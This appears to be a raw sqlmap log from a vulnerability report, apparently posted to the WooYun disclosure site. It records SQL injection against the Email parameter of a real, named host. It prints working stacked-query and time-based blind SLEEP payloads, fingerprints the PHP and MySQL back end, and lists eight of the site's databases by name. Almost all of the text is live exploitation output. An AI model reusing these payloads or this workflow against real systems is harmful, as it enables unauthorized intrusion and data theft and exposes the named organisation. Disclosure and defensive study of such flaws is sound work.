 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Email (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: Email=1111');(SELECT * FROM (SELECT(SLEEP(5)))WKzb)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Email=1111') AND (SELECT * FROM (SELECT(SLEEP(5)))epdf) AND ('sjzY'
='sjzY
---
[10:25:29] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:25:43] [INFO] confirming MySQL
[10:25:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:25:53] [INFO] adjusting time delay to 1 second due to good response times
[10:25:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL >= 5.0.0
[10:25:53] [INFO] fetching database names
[10:25:53] [INFO] fetching number of databases
[10:25:53] [INFO] retrieved: 8
[10:25:58] [INFO] retrieved: information_schema
[10:27:40] [INFO] retrieved: HiiirAdPower
[10:28:45] [INFO] retrieved: HiiirHero
[10:29:35] [INFO] retrieved: HiiirLog
[10:30:19] [INFO] retrieved: HiiirRepl
[10:31:10] [INFO] retrieved: HiiirTrack
[10:32:02] [INFO] retrieved: Hiiir_Rss
[10:32:52] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema

[10:34:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\timely.hiiir.com'

[*] shutting down at 10:34:20
www.wooyun.org